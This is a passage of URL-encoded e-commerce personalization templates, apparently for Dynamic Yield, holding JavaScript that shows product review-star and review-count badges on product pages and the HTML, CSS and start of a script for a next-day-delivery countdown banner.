0and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%